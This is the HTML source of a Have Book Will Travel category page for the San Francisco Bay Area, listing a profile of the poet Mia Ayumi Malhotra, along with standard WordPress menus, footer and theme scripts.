	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">San Francisco Bay Area</h1>				</header><!-- .page-header -->

								
					<article id="post-9444" class="post-9444 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-california category-poetry tag-alice-james tag-alice-james-award tag-asian-american tag-california tag-japanese-american tag-kundiman tag-poetry tag-san-francisco tag-san-francisco-bay-area tag-vona post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/mia-ayumi-malhotra/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2018/08/Mia_Malhotra_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Mia Ayumi Malhotra" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2018/08/Mia_Malhotra_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2018/08/Mia_Malhotra_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2018/08/Mia_Malhotra_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/mia-ayumi-malhotra/" rel="bookmark" itemprop="url">Mia Ayumi Malhotra</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/california/" rel="category tag">California</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="August 3, 2018">

</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>

</body>
</html>
